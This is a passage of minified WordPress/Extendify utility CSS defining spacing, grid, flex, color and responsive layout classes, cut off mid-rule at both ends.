-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 